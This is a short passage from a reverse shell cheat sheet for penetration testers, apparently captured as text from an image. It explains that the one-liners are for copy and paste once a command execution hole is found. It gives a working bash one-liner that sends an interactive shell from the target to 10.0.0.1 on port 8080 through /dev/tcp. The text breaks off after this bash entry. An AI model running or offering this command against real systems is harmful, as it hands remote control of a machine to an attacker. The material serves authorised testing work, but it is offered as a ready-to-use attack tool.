 Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1